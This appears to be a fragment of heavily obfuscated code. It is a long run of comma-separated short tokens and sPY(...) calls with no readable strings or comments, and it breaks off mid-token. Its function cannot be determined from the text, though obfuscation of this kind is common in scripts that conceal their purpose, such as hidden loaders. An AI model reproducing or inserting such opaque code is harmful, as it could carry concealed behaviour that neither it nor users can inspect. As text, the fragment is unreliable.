PY(Kd),lf,sPY(gA),T5,sPY(wI),OI,sPY(pn),[g1],sPY(KZY),r8,Df,AQ,sPY(cB),sPY(dw),Gk,sPY(zg),gm,sPY(xjY),KZY,sPY(cB),Jg,sPY(xjY),JxY,[fw],fw,zg,AQ,sPY(K7),m8,sPY(wQ),pn,sPY(sE),tm,sPY(m8),p3Y,sPY(qc),XQ,sPY(MU),DjY,p3Y,AQ,sPY(wv),gm,zg,Ck,sPY(LH),K7,OI,sPY(gk),HD,g1,K7,sPY(K7),m8,sPY(wQ),p3Y,sPY(wv),sPY(dw),U3Y,sPY(Ck),K7,sPY(gm),sPY(nU),Kd,wv,[AQ],sPY(c8),sE,[c8],sPY(wI),LH,sPY(cB),[g1],sPY(KZY),OI,sPY(dw),g1,Gk,sPY(qI),gJY,g1,K7,sPY(K7),m8,sPY(wQ),p3Y,sPY(wv),sPY(GN),GR,sPY(Jg),pn,sPY(wv),[U3Y],sPY(HD),Jd,sPY(DU),sE,sPY(UMY),zg,c8,sPY(vc),Df,m8,sPY(cB),gm,sPY(DU),p3Y,dw,sPY(gm),sPY(gA),HD,sPY(c8),Sf,sPY(cB),p3Y,sPY(Ck),sPY(GN),xh,sPY(dw),sPY(I2),gA,lf,sPY(gk),sPY(Gk),sE,sPY(cB),p3Y,sPY(Ck),sPY(LH),[JxY],Kl,sPY(dw),g1,Gk,sPY(qI),[Jd],sPY(GR),AQ,m8,sE,sPY(dw),g1,Gk,sPY(qI),[bLY],sPY(nU),Yv,sPY(K7),[nI],sPY(K7),zg,wt,vc,AQ,sPY(gk),Yv,lf,sPY(AU),wv,[AQ],sPY(KZY),qI,sPY(T5),sE,sPY(MU),c8,sPY(Pg),LH,sPY(FSY),c8,K7,sPY(cB),AQ,sPY(MC),AQ,cz,Gk,AQ,sPY(Gk),sPY(MZY),gJY,sPY(c8),GR,sPY(K7),cB,sPY(K7),vc,sPY(dw),sPY(fr),sPY(zg),AQ,m8,jU,sPY(cz),Kl,sPY(c8),GR,sPY(K7),cB,sPY(K7),vc,sPY(dw),sPY(fr),Jg,gA,cB,zg,sPY(jU),KZY,[dw],qI,sPY(GN),sPY(vc),sPY(Ck),Sf,sPY(FI),[I4Y],PW,FI,AQ,sPY(qc),lf,sPY(gk),jU,sPY(Pg),Jg,nU,sPY(I2),gJY,sPY(Kl),nU,sPY(l7),AQ,sPY(m8),qI,sPY(p3Y),Gk,sPY(gm),sPY(Dv),Kl,sPY(zK),Gk,sPY(gm),sPY(bLY),Kl,[g1],sPY(KZY),KZY,wv,sPY(AU),wv,[AQ],sPY(KZY),KZY,sPY(c8),sE,[c8],sPY(Yv),Sf,[hh],sPY(T5),cz,sPY(HD),LH,sPY(K7),sPY(m8),K7,m8,sPY(XQ),[dw],O6,sPY(HD),Kl,sPY(zK),Df,sPY(dw),sPY(cz),Yv,sPY(HD),zg,Kl,sPY(DU),HD,sPY(fw),MU,sPY(PK),pn,cB,sPY(U3Y),lf,[Pg],sPY(cB),[g1],sPY(KZY),I4Y,sPY(K7),sPY(wQ),sPY(XQ),sPY(wt),qI,sPY(T5),sE,sPY(UMY),OI,sPY(gm),sPY(fw),[Kl],sPY(DU),nI,sPY(jU),T3Y,sPY(l7),qc,sU,bLY,sPY(zg),sPY(m8),sPY(Ck),Gk,sPY(Df),sPY(Kl),[xjY],sPY(T5),T3Y,sPY(l7),XQ,c8,sPY(dw),sPY(zg),cB,sPY(c8),c8,sPY(Sf),tm,sPY(c8),OI,sPY(AU),wv,[AQ],sPY(KZY),r8,sPY(fw),sE,sPY(UMY),LH,sPY(cB),[g1],sPY(KZY),c8,wv,[AQ],sPY(c8),g1,[pn],LH,sPY(cz),Kl,sPY(dw),g1,Gk,sPY(fw),Yv,sPY(GN),Xn,qc,sPY(pn),Df,sPY(gm),sPY(gm),cB,wQ,sPY(g1),sPY(HD),Kl,[g1],sPY(KZY),KZY,sPY(cB),Jg,sPY(xjY),RR,bLY,sPY(zg),sPY(m8),sPY(Ck),Gk,sPY(Df),sPY(T5),AQ,GR,wv,[AQ],sPY(c8),fw,sPY(tm),T5,sPY(zC),[pn],DjY,sPY(Xn),Kl,sPY(c8),nI,wv,AQ,sPY(Ck),vc,sPY(gk),jU,sPY(c8),Yv,sPY(wI),Jg,gA,wv,[AQ],sPY(KZY),O6,sPY(cYY),sE,sPY(UMY),LH,sPY(vc),sPY(c8),Yv,sPY(cz),tm,sPY(tm),T5,sPY(T5),Pg,sPY(Pg),Kl,sPY(Kl),sPY(Gk),sE,sPY(cB),p3Y,sPY(Ck),sPY(LH),Gk,MU,sPY(UMY),OI,sPY(AU),wv,[AQ],sPY(KZY),tm,sPY(T3Y),sE,sPY(UMY),LH,sPY(vc),sPY(c8),Yv,sPY(cz),tm,sPY(tm),T5,sPY(T5),Pg,sPY(Pg),Kl,sPY(Kl),sPY(Gk),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),Gk,MU,sPY(UMY),OI,sPY(gm),sPY(cYY),KZY,sPY(K7),[nI],sPY(K7),[Xv],OI,AQ,sPY(Df),sPY(g1),sPY(pn),dw,sPY(g1),AQ,sPY(cB),sPY(m8),qc,sPY(Kl),I2,wv,[AQ],sPY(c8),g1,[pn],OI,sPY(Kl),Uc,sPY(fw),jU,sPY(jU),g1,XQ,fr,sPY(dw),qc,sPY(K7),sPY(tm),AQ,GR,wv,[AQ],sPY(KZY),OI,sPY(sE),c8,sPY(qI),[pn],Pg,sPY(sD),Kl,[g1],sPY(KZY),LH,sPY(jU),g1,XQ,Pg,sPY(XQ),sPY(qc),wv,sPY(MU),AQ,GR,wv,[AQ],[Xn],sPY(PK),cB,zg,sPY(jU),p3Y,AQ,sPY(Jg),jU,Ck,sPY(Df),pn,sPY(qc),XQ,sPY(zC),sE,sPY(c8),Sf,m8,sPY(vc),qc,sPY(Yv),Kl,sPY(c8),[Qz],sPY(UMY),LH,sPY(lf),sPY(m8),Jg,sPY(Df),sPY(qI),U3Y,Gk,HD,[g1],sPY(KZY),Pg,sPY(Kd),FI,sPY(zC),Sf,sPY(g1),zg,m8,sPY(g1),sPY(lf),sPY(gA),WPY,sPY(FI),MU,sPY(c8),c8,sPY(wt),vc,Kd,sPY(T5),MU,sPY(c8),[Qz],sPY(Kl),sPY(cB),sPY(gm),l7,wv,[AQ],sPY(c8),g1,[pn],OI,sPY(Kl),Uc,sPY(fw),jU,sPY(jU),g1,XQ,fr,sPY(dw),qc,sPY(K7),sPY(tm),AQ,GR,wv,[AQ],sPY(KZY),OI,sPY(sE),g1,[pn],KZY,sPY(Sf),T5,[xLY],sPY(Pg),Kl,sPY(Kl),zC,sPY(zC),l7,sPY(l7),fw,sPY(fw),wI,sPY(wI),wt,sPY(wt),jU,sPY(jU),cYY,sPY(cYY),HD,sPY(HD),T3Y,sPY(T3Y),DjY,sPY(DjY),UMY,sPY(UMY),gJY,sPY(gJY),zK,sPY(zK),sE,sPY(sE),Dv,sPY(qc),Kl,[g1],sPY(KZY),LH,sPY(jU),g1,XQ,Pg,sPY(XQ),sPY(qc),wv,sPY(MU),AQ,GR,wv,[AQ],[Xn],sPY(PK),cB,zg,sPY(jU),p3Y,AQ,sPY(Jg),jU,Ck,sPY(Df),pn,sPY(qc),XQ,sPY(zC),sE,sPY(c8),Sf,m8,sPY(vc),qc,sPY(Yv),Kl,sPY(c8),[Qz],sPY(UMY),LH,sPY(lf),sPY(m8),Jg,sPY(Df),sPY(qI),U3Y,Gk,HD,[g1],sPY(KZY),O6,sPY(HD),I2,wv,[AQ],sPY(c8),g1,LH,[cz],sPY(K7),K7,sPY(wQ),DjY,dw,sPY(g1),AQ,sPY(cB),sPY(m8),[zg],sPY(sE),fw,XQ,sPY(KZY),KZY,sPY(vc),[Sf],sPY(Pg),AQ,Pg,[g1],sPY(KZY),KZY,K7,sPY(cB),AQ,sPY(FI),T3Y,[dw],OI,sPY(Kl),FI,sPY(vc),[Sf],sPY(wt),cz,dw,sPY(g1),AQ,sPY(cB),sPY(m8),[zg],sPY(Sf),c8,sPY(cz),Kl,sPY(c8),Kl,g1,AQ,sPY(g1),sPY(m8),qc,sPY(pn),vc,sPY(qc),sPY(qc),JxY,sPY(cB),sPY(pn),sPY(Yv),Yv,sPY(GN),Kl,sPY(c8),wt,m8,AQ,sPY(Yv),Kl,[g1],sPY(p3Y),AU,sPY(c8),Ck,vc,AQ,AQ,GN,sPY(DU),sPY(wv),Gk,gA,sPY(Qz),sPY(Df),wv,sPY(Jg),Ck,cB,sPY(vc),XQ,sPY(wQ),MU,sPY(c8),c8,[sU],AU,AQ,sPY(Om),sE,K7,sPY(cB),AQ,sPY(jU),T3Y,Dv,sPY(gk),cz,sPY(Xn),I2,wv,[AQ],sPY(c8),g1,LH,sPY(cB),[g1],sPY(c8),Yv,sPY(Xn),Uc,sPY(fw),jU,sPY(jU),g1,XQ,fr,sPY(dw),qc,sPY(K7),sPY(tm),AQ,GR,wv,[AQ],sPY(KZY),OI,sPY(sE),g1,LH,sPY(cB),[g1],sPY(KZY),LH,sPY(jU),g1,XQ,Pg,sPY(XQ),sPY(qc),wv,sPY(MU),AQ,GR,wv,[AQ],[Xn],sPY(PK),cB,zg,sPY(jU),p3Y,AQ,sPY(Jg),jU,Ck,sPY(Df),pn,sPY(qc),XQ,sPY(zC),sE,sPY(c8),Sf,m8,sPY(vc),qc,sPY(Yv),Kl,sPY(c8),[Qz],sPY(UMY),LH,sPY(lf),sPY(m8),Jg,sPY(Df),sPY(qI),U3Y,Gk,MC,sPY(zg),sPY(GR),sPY(wQ),FSY,sPY(m8),sPY(Df),vc,sPY(FI),DU,sPY(m8),cB,wQ,[LxY],sPY(fr),fw,XQ,sPY(KZY),KZY,sPY(vc),[Sf],sPY(Pg),LH,sPY(K7),sPY(c8),[Qz],sPY(Kl),sPY(pn),cB,Qz,U3Y,sPY(vc),sPY(Ck),Gk,Jg,sPY(pn),[g1],sPY(KZY),OI,sPY(c8),nI,g1,U3Y,zg,sPY(XQ),Ck,sPY(sE),sPY(wQ),U7,[g1],sPY(sE),Gk,Sf,K7,sPY(cB),AQ,sPY(tm),Jg,GN,sPY(m8),Jg,sPY(Df),sPY(qI),Jg,gm,HD,[g1],sPY(KZY),OI,sPY(c8),nI,g1,U3Y,zg,sPY(XQ),Ck,sPY(sE),sPY(wQ),U7,[g1],sPY(sE),Gk,Sf,sPY(vc),[Sf],sPY(wt),fw,sPY(m8),sPY(Df),vc,sPY(FI),DU,sPY(m8),cB,wQ,[LxY],sPY(nI),Yv,sPY(m8),wv,sPY(Kd),PW,sPY(m8),g1,sPY(xh),I2,wQ,sPY(m8),sPY(zg),g1,cB,sPY(xh),pn,pn,cB,sPY(U3Y),Df,sPY(UMY),nI,sPY(Yv),zC,U3Y,sPY(qc),vc,sPY(Gk),wv,sPY(gk),Gk,sPY(Gk),UMY,m8,sPY(vc),K7,zg,sPY(K7),sPY(tm),Gk,sPY(Gk),fr,qc,sPY(wv),XQ,g1,pn,sPY(wv),sPY(m8),qc,g1,sPY(zg),sPY(vc),sPY(tm),Gk,sPY(Gk),zC,K7,pn,sPY(wQ),sPY(cB),Df,AQ,sPY(gk),Gk,sPY(Gk),UMY,m8,sPY(pn),g1,K7,sPY(jU),Gk,sPY(Gk),KZY,sPY(Ck),sPY(pn),p3Y,sPY(Df),cB,zg,sPY(XQ),sPY(UMY),Gk,sPY(Gk),KZY,sPY(Ck),sPY(pn),p3Y,sPY(Df),cB,zg,sPY(XQ),sPY(AU),wv,vc,g1,sPY(Gk),wQ,sPY(g1),sPY(sE),Gk,sPY(Gk),FSY,sPY(Jd),sPY(dC),MC,sPY(cB),AQ,sPY(sU),wv,vc,g1,sPY(Gk),wQ,sPY(g1),sPY(sE),Gk,sPY(Gk),O6,sPY(gm),gm,sPY(DjY),sPY(m8),sPY(Jg),Gk,sPY(Gk),wt,wv,sPY(cB),AQ,sPY(sU),wv,vc,g1,sPY(Gk),wQ,sPY(g1),sPY(bLY),zp,Gk,g1,sPY(LH),T3Y,sPY(MZY),AQ,Jg,GN,sPY(m8),Jg,sPY(Df),sPY(qI),p3Y,K7,I2,sPY(m8),Jg,sPY(Df),sPY(tm),tm,cB,sPY(Gk),sPY(Sf),lf,HD,[g1],sPY(KZY),OI,sPY(c8),qI,g1,sPY(XQ),g1,sPY(MU),g1,OI,AQ,sPY(OI),zg,MU,sPY(UMY),[Xv],AQ,AQ,XQ,nI,wv,AQ,sPY(Ck),vc,[Kd],sPY(gk),T5,sPY(Kd),I2,wv,[AQ],sPY(c8),g1,LH,sPY(cB),[g1],sPY(KZY),DjY,sPY(nI),nI,wv,AQ,sPY(Ck),vc,[Kd],sPY(gk),Sf,sPY(FI),I2,wv,[AQ],sPY(c8),g1,[pn],OI,sPY(Kl),GR,m8,sPY(gk),c8,sPY(cz),GR,m8,sPY(Sf),Yv,sPY(m8),K7,m8,sPY(XQ),[dw],qI,sPY(GN),[I4Y],MC,AU,AQ,vc,sPY(U3Y),wv,sPY(vc),AQ,cB,sPY(gA),wh,vc,gm,sPY(PK),Jg,sPY(UMY),gm,sPY(Ck),Ck,sPY(K7),XQ,Yv,sPY(m8),wv,sPY(FI),Kd,sPY(g1),wQ,sPY(wv),p3Y,sPY(Ck),sPY(sE),sPY(wQ),O6,sPY(Jg),sPY(zg),XQ,XQ,sPY(jU),K7,zg,Sf,sPY(FI),GN,sPY(Kl),Yv,sPY(m8),wv,sPY(MC),nI,sPY(Ck),sPY(wv),cB,XQ,sPY(Gk),wQ,sPY(g1),sPY(c8),sPY(wQ),cz,sPY(Jg),sPY(zg),XQ,XQ,p3Y,XQ,g1,sPY(zg),p3Y,sPY(Df),sPY(gm),p3Y,sPY(vc),[nU],sPY(p3Y),Gk,XQ,sPY(gm),cB,sPY(cYY),K7,Jg,Yv,sPY(Kl),GR,sPY(XQ),sPY(qc),cB,sPY(Gk),pn,zg,sPY(HD),gA,sPY(Kl),Yv,sPY(m8),wv,sPY(Xn),qc,qc,sPY(qc),dw,sPY(gm),wv,sPY(wv),vc,sPY(jU),c8,sPY(zC),[UMY],sPY(cB),sPY(qc),cB,sPY(Gk),pn,zg,vc,sPY(gm),sPY(Jg),sPY(zg),XQ,XQ,sPY(xh),zg,c8,sPY(vc),[nU],sPY(HD),gA,sPY(Kl),Yv,sPY(m8),wv,sPY(Xn),qc,qc,sPY(qc),dw,sPY(gm),wv,sPY(wv),vc,sPY(jU),c8,sPY(zC),[UMY],sPY(vc),sPY(vc),[nU],vc,sPY(gm),sPY(Jg),sPY(zg),XQ,XQ,sPY(xh),OI,sPY(Sf),T3Y,[dw],r8,sPY(Uc),[I4Y],MC,AU,AQ,vc,sPY(U3Y),wv,sPY(vc),AQ,cB,sPY(gA),wh,vc,gm,sPY(PK),Jg,sPY(UMY),gm,sPY(Ck),Ck,sPY(K7),XQ,Yv,sPY(m8),wv,sPY(FI),Kd,sPY(g1),wQ,sPY(wv),p3Y,sPY(Ck),sPY(sE),sPY(wQ),O6,sPY(Jg),sPY(zg),XQ,XQ,sPY(l7),sPY(U3Y),K7,zg,T5,sPY(Kd),Uc,sPY(DjY),Yv,sPY(m8),wv,sPY(MC),nI,sPY(Ck),sPY(wv),cB,XQ,sPY(Gk),wQ,sPY(g1),sPY(c8),sPY(wQ),cz,sPY(Jg),sPY(zg),XQ,XQ,p3Y,XQ,g1,sPY(zg),p3Y,sPY(Df),sPY(gm),p3Y,sPY(vc),[nU],sPY(p3Y),Gk,XQ,sPY(gm),cB,sPY(cYY),K7,Jg,Kl,sPY(cz),GR,sPY(XQ),sPY(qc),cB,sPY(Gk),pn,zg,sPY(zC),gm,cz,sPY(DjY),Yv,sPY(m8),wv,sPY(Xn),qc,qc,sPY(qc),dw,sPY(gm),wv,sPY(wv),vc,sPY(jU),DjY,sPY(T3Y),[UMY],sPY(cB),sPY(qc),cB,sPY(Gk),pn,zg,vc,sPY(gm),sPY(Jg),sPY(zg),XQ,XQ,sPY(xh),zg,c8,sPY(vc),[nU],sPY(zC),gm,cz,sPY(DjY),Yv,sPY(m8),wv,sPY(Xn),qc,qc,sPY(qc),dw,sPY(gm),wv,sPY(wv),vc,sPY(jU),DjY,sPY(T3Y),[UMY],sPY(vc),sPY(vc),[nU],vc,sPY(gm),sPY(Jg),sPY(zg),XQ,XQ,sPY(xh),OI,AQ,sPY(AU),zg,XQ,sPY(vc),pn,AQ,vc,m8,sPY(cB),[g1],vc,sPY(Jd),cB,XQ,sPY(rFY),wv,cB,sPY(Gk),pn,zg,sPY(HD),l7,sPY(c8),MU,sPY(qc),cB,sPY(Gk),pn,zg,Gk,AQ,sPY(Df),K7,sPY(cB),AQ,sPY(zC),T3Y,cB,XQ,sPY(xh),p3Y,[nU],sPY(HD),l7,sPY(c8),wt,sPY(vc),[nU],Gk,AQ,sPY(Df),K7,sPY(cB),AQ,sPY(zC),T3Y,cB,XQ,sPY(tm),Xn,wv,cB,sPY(Gk),pn,zg,sPY(HD),HD,sPY(wt),MU,sPY(qc),cB,sPY(Gk),pn,zg,sPY(zC),jU,AQ,sPY(Df),K7,sPY(cB),AQ,sPY(zC),T3Y,cB,XQ,sPY(tm),Dv,p3Y,[nU],sPY(HD),HD,sPY(wt),wt,sPY(vc),[nU],sPY(zC),jU,AQ,sPY(Df),K7,sPY(cB),AQ,qc,AQ,AQ,sPY(gk),MU,sPY(c8),[Qz],sPY(Kl),sPY(K7),sPY(Gk),Xn,bLY,sPY(zg),sPY(m8),sPY(Ck),Gk,sPY(Df),sPY(Kl),nI,pn,AQ,sPY(wt),nI,Df,sPY(DjY),g1,zg,Sf,sPY(c8),g1,MZY,sPY(MZY),XQ,cz,sPY(m8),p3Y,sPY(qc),XQ,sPY(zC),AQ,GR,wv,[AQ],sPY(c8),g1,LH,sPY(cB),[g1],sPY(p3Y),m8,Dv,sPY(OI),AQ,Jg,GN,sPY(m8),Jg,sPY(Df),sPY(qI),sU,Ck,HD,[g1],sPY(KZY),tm,sPY(DU),Kl,sPY(c8),qI,sPY(Df),cB,wQ,sPY(MU),xh,sPY(Jg),sPY(pn),sPY(wQ),zC,sPY(MC),I2,wv,[AQ],[Xn],[cz],zK,FI,AQ,sPY(qc),lf,sPY(UMY),T3Y,Gk,sPY(Uc),FI,AQ,sPY(qc),lf,sPY(gk),sE,sPY(UMY),AQ,Pg,[g1],sPY(KZY),OI,cB,sPY(O6),Kl,sPY(bLY),DU,sPY(l7),FSY,AQ,sPY(sU),wv,[AQ],sPY(c8),sE,sPY(MU),c8,sPY(Pg),[pn],qI,[gk],sPY(MC),AQ,Kl,sPY(cz),MC,K7,sPY(cB),AQ,sPY(Uc),sPY(lf),FSY,sPY(K7),sPY(Gk),g1,g1,zg,XQ,sPY(cB),sPY(g1),sPY(Sf),sPY(g1),nPY,Kl,[sU],Gk,sPY(cB),sPY(c8),nI,[Uc],sPY(c8),AQ,KZY,sPY(zK),sPY(gm),[Uc],sPY(GR),T3Y,pn,sPY(wv),[U3Y],sPY(PK),rFY,AQ,sPY(gm),sPY(zK),sPY(Yv),wh,AQ,I2,pn,sPY(wv),[U3Y],sPY(U7),T3Y,sPY(bLY),[RR],c8,K7,sPY(cB),AQ,sPY(UMY),nPY,GN,sPY(wI),[pn],KZY,[hh],[xLY],sPY(HD),wh,m8,sPY(FI),Kl,sPY(DU),sPY(nPY),wv,sPY(Ck),zC,sPY(MC),sPY(nPY),U3Y,Gk,Yv,sPY(m8),K7,m8,[cz],DjY,sPY(Kd),sPY(PK),T5,sPY(GN),GN,sPY(Kl),[WPY],sE,sPY(UMY),AQ,XQ,[Qz],sPY(MU),Ck,vc,AQ,AQ,cz,sPY(Pg),LH,[cz],Qz,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(sE),T5,sPY(wI),sPY(gm),nPY,AQ,GN,sPY(wI),Pg,[g1],sPY(nI),GN,sPY(DU),sPY(nPY),U3Y,sE,[CX],sPY(qI),c8,cB,zg,sPY(jU),p3Y,sPY(WQ),K7,T3Y,sPY(DU),sPY(PK),c8,sPY(FI),Kd,sPY(T3Y),[WPY],T5,sPY(wI),AQ,XQ,[Kl],sPY(wI),sPY(zg),AQ,m8,cYY,sPY(fw),Sf,XQ,sPY(m8),sPY(pn),sPY(zC),c8,sPY(zC),MU,sPY(PK),pn,cB,sPY(U3Y),sPY(wI),zg,Pg,sPY(fw),GR,sPY(K7),cB,sPY(K7),vc,sPY(dw),sPY(fw),nPY,AQ,cz,sPY(Pg),Jg,GN,sPY(DU),sPY(nPY),wv,sPY(K7),Jg,Sf,[Pg],sPY(wv),sPY(MC),sPY(nPY),wv,sPY(Ck),tm,sPY(Uc),Kl,cB,sPY(AU),zg,XQ,sPY(vc),pn,AQ,vc,m8,sPY(K7),sPY(m8),K7,m8,[cz],sPY(K7),Sf,sPY(T5),AQ,MU,K7,sPY(cB),AQ,sPY(UMY),nPY,GN,sPY(Kl),wt,[g1],sPY(MU),AQ,m8,Yv,sPY(Xn),GN,sPY(Kl),wt,[g1],sPY(c8),g1,zg,xh,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(sE),Yv,sPY(HD),sPY(gm),nPY,AQ,Xn,sPY(HD),AQ,Pg,[g1],wv,sPY(AU),zg,XQ,sPY(vc),pn,AQ,vc,m8,[cz],wt,sPY(tm),[HD],r8,Df,AQ,sPY(pn),[g1],sPY(KZY),O6,gm,AQ,sPY(O6),Kl,sPY(nI),xh,sPY(DU),FSY,AQ,sPY(sU),wv,[AQ],sPY(c8),sE,sPY(MU),c8,sPY(Pg),LH,[cz],sE,sPY(UMY),LH,[cz],sPY(wQ),gk,g1,sPY(m8),sPY(cB),XQ,sPY(K7),sPY(qI),dC,AQ,Kl,[sU],Gk,sPY(cB),sPY(c8),OI,sPY(UMY),Pg,[g1],sPY(KZY),qI,sPY(T5),sE,sPY(MU),c8,sPY(Pg),Jg,T3Y,[dw],KZY,sPY(FI),Jg,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(c8),[p3Y],sPY(Kl),c8,sPY(XQ),sPY(nPY),[d9Y],sPY(Yv),[WPY],sE,sPY(UMY),XQ,qI,sPY(K7),sPY(zg),sPY(wQ),m8,sPY(T5),U3Y,sPY(dw),g1,Ck,sPY(gm),Jg,Kl,[g1],sPY(sE),WPY,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(LH),[JxY],FI,sPY(MU),AQ,KZY,sPY(c8),cz,[DU],sPY(sE),AQ,m8,c8,sPY(FI),Kl,sPY(c8),cz,[DU],sPY(wt),zC,sPY(vc),dw,sPY(gm),sPY(wI),zg,sPY(Gk),gA,Jd,wv,sPY(KZY),[JxY],FI,Df,AQ,sPY(Om),FI,Jg,wv,sPY(LH),[JxY],FI,sPY(MC),m8,FI,AQ,sPY(qc),lf,sPY(UMY),HD,dw,sPY(zg),sPY(m8),sPY(qI),sE,sPY(UMY),qc,sPY(lf),rFY,FI,sPY(pn),Df,sPY(gm),sPY(gm),cB,wQ,sPY(g1),sPY(gk),[JxY],FI,Df,AQ,sPY(cYY),MC,sPY(gJY),AU,sPY(XQ),dC,Jd,p3Y,sPY(nI),sPY(Dv),qI,wQ,sPY(sE),AU,sPY(XQ),sPY(m8),wt,sPY(UMY),XQ,c8,sPY(Pg),sPY(g1),sPY(cB),sPY(g1),AU,sPY(XQ),cB,I2,sPY(pn),dw,zg,sPY(pn),sPY(g1),sPY(T3Y),sU,m8,FI,AQ,sPY(qc),lf,sPY(O6),pn,sPY(g1),c8,sPY(wv),Df,g1,sPY(sE),c8,sPY(qI),sU,DU,sPY(T5),sE,sPY(MU),c8,sPY(Pg),qc,wI,sPY(K7),[nI],cYY,AQ,sPY(O6),Kl,sPY(nI),xh,sPY(DU),FSY,AQ,sPY(sU),wv,[AQ],sPY(c8),g1,LH,sPY(K7),sPY(dw),Gk,sPY(zg),gm,sPY(xjY),KZY,sPY(cB),Jg,sPY(xjY),MZY,JxY,sPY(cB),sPY(pn),sPY(Dv),[fw],Qz,JxY,gm,sPY(PK),pn,sPY(zg),sPY(XQ),sPY(wt),DjY,p3Y,AQ,sPY(wv),gm,zg,Ck,sPY(OI),OI,sPY(XQ),sPY(r8),wt,g1,Df,g1,sPY(m8),zg,sPY(Jg),qc,g1,sPY(zg),sPY(vc),sPY(qI),[Rr],[x5],sPY(Kl),sD,Jg,sPY(JxY),JxY,sPY(KZY),r8,zg,sPY(Df),g1,vc,sPY(LH),OI,sPY(XQ),[Om],sPY(DjY),MZY,qc,AQ,sPY(qc),lf,[nR],sPY(qc),sPY(qI),DjY,sPY(DjY),T3Y,sPY(gm),[Uc],sPY(GR),T3Y,pn,sPY(wv),[U3Y],sPY(PK),sPY(cz),g1,sPY(cB),cYY,[lf],sPY(gJY),sPY(dw),K7,OI,sPY(O6),g1,zg,l7,sPY(I2),MC,sPY(qc),sPY(gA),WPY,sPY(FI),fw,sPY(gJY),MC,sPY(qc),sPY(nU),Kd,sPY(FI),wI,sPY(gA),HD,sPY(cYY),g1,zg,wt,sPY(nI),dw,JxY,wQ,sPY(gm),sPY(GR),sU,zp,p3Y,sPY(wv),sPY(qc),PK,Ck,sPY(gm),sPY(rFY),I2,zg,sPY(XQ),sPY(dw),p3Y,sPY(sE),g1,XQ,[xjY],sPY(g1),sPY(PK),PW,Ck,[Ck],XQ,sPY(UMY),g1,XQ,c8,sPY(pn),Ck,sPY(gm),sPY(pn),PK,sPY(g1),sPY(cB),sPY(Yv),jU,sPY(Yv),sPY(PK),c8,sPY(cB),Jg,sPY(xjY),Xn,zp,p3Y,sPY(wv),sPY(wI),XQ,c8,sPY(XQ),sPY(nPY),[d9Y],sPY(fr),g1,zg,cYY,sPY(wI),FI,sPY(vc),[Sf],sPY(c8),HD,sPY(Qz),wI,sPY(UMY),DjY,Ck,sPY(U3Y),vc,XQ,sPY(Pg),T3Y,sPY(nU),wI,sPY(UMY),gJY,g1,qc,sPY(vc),sPY(wQ),m8,sPY(lf),lf,gm,m8,zg,K7,sPY(cYY),DjY,sPY(RR),wI,sPY(UMY),l7,sPY(K7),qc,sPY(Df),p3Y,sPY(sU),qc,sPY(vc),sPY(bLY),Kd,sPY(g1),sPY(pn),Jg,sPY(zg),AQ,sPY(vc),cB,sPY(pn),sU,sPY(cYY),UMY,sPY(l7),[RFY],sPY(Yv),gJY,sPY(JxY),[RFY],Df,sPY(fw),zK,sPY(gm),wI,sPY(UMY),Sf,sPY(Ck),sPY(pn),p3Y,sPY(Df),cB,zg,sPY(XQ),sPY(DjY),sE,sPY(T3Y),wI,sPY(UMY),fw,sPY(m8),sPY(Df),vc,sPY(FI),DU,sPY(m8),cB,wQ,sPY(MU),Dv,sPY(wv),wI,sPY(UMY),nI,wv,AQ,sPY(WQ),wv,vc,g1,sPY(Gk),wQ,sPY(g1),sPY(Sf),MU,sPY(c8),nI,g1,U3Y,zg,sPY(XQ),Ck,sPY(sE),sPY(wQ),U7,[g1],sPY(sE),Gk,r8,sPY(K7),sPY(g1),sPY(Yv),wI,sPY(jU),tm,Ck,sPY(U3Y),vc,XQ,sPY(T3Y),nU,lf,AQ,sPY(Df),K7,sPY(cB),AQ,sPY(zC),MU,wQ,sPY(zC),gJY,sPY(wt),zC,sPY(pn),sPY(Qz),T5,sPY(UMY),zC,sPY(pn),Jg,sPY(Yv),GN,sPY(gJY),HD,cB,sPY(nI),WPY,PK,AQ,sPY(Df),K7,sPY(cB),AQ,sPY(zC),wI,sPY(XQ),sPY(I2),nI,sPY(DjY),Sf,sPY(cB),wv,sPY(l7),sD,sPY(wI),Pg,sPY(Jd),sPY(Qz),GR,sPY(sE),cz,PK,sPY(wI),Jg,sPY(Dv),wt,sPY(Ck),sPY(Uc),pn,sPY(zK),Pg,sPY(Jd),zg,sPY(nU),Kd,sPY(l7),T3Y,cB,XQ,sPY(T3Y),Yv,Gk,sPY(OI),Jg,GN,sPY(m8),Jg,sPY(Df),sPY(qI),qc,Ck,XQ,I2,sPY(m8),Jg,sPY(Df),sPY(tm),tm,cB,sPY(Gk),sPY(Sf),lf,HD,[g1],sPY(KZY),OI,sPY(c8),qI,g1,sPY(XQ),g1,sPY(MU),g1,OI,sPY(K7),[dw],fr,sPY(nI),xh,sD,sPY(OI),zg,MU,sPY(UMY),[Xv],AQ,Jg,Kl,[g1],sPY(KZY),c8,wv,[AQ],sPY(c8),g1,LH,sPY(cB),[g1],sPY(KZY),OI,sPY(c8),nI,wv,AQ,sPY(Ck),vc,[Kd],AQ,sPY(O6),g1,sPY(g1),g1,Jg,GN,sPY(m8),Jg,sPY(Df),sPY(qI),Jd,wQ,l7,sPY(c8),c8,sPY(tm),dw,Kl,sPY(c8),qI,sPY(Df),cB,wQ,sPY(MU),MU,sPY(c8),c8,sPY(wt),sPY(m8),Sf,sPY(g1),Ck,g1,sPY(Qz),lf,Df,AQ,sPY(Jg),wQ,sPY(m8),sPY(Kl),[WPY],sE,sPY(c8),c8,sPY(wt),sPY(Ck),MU,sPY(c8),c8,sPY(tm),sPY(gm),zg,fw,sPY(Df),K7,sPY(wQ),sPY(HD),cz,cB,zg,Ck,sPY(Df),sPY(T5),g1,Jg,GN,sPY(m8),Jg,sPY(Df),sPY(qI),AU,zg,I2,sPY(m8),Jg,sPY(Df),sPY(tm),tm,cB,sPY(Gk),sPY(Sf),lf,HD,[g1],sPY(KZY),OI,sPY(c8),qI,g1,sPY(XQ),g1,sPY(MU),g1,OI,AQ,sPY(OI),zg,MU,sPY(UMY),[Xv],AQ,Jg,Kl,[g1],sPY(KZY),c8,wv,[AQ],sPY(c8),jU,sPY(Pg),LH,sPY(cB),[g1],sPY(KZY),OI,sPY(c8),nI,wv,AQ,sPY(Ck),vc,[Kd],AQ,sPY(O6),g1,OI,sPY(OI),sPY(g1),g1,Jg,sPY(m8),zg,sPY(U3